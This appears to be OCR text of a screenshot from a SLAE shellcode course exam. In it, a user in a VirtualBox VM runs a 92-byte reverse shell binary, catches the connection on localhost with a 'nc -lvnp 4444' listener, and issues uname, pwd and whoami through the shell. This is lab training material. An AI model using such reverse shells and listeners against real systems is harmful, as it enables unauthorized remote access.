 SLAE32bit [Running]
Termina File Edit View Search Terminal Help en 5:37 PM Nagli
nagli@nagli-VirtualBox: ~/SLAE/EXAM/reverse
nagli@nagli-VirtualBox:~/SLAE/EXAM/reverse$ ./execreverse_shell
Shellcode Length:  92
nagli@nagli-VirtualBox:~$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 57202
uname -a
Linux nagli-VirtualBox 3.13.0-32-generic #57~precise1-Ubuntu SMP Tue Jul 15 03:5
0:54 UTC 2014 i686 i686 i386 GNU/Linux
pwd
/home/nagli/SLAE/EXAM/reverse
whoami
nagli
Left ⌘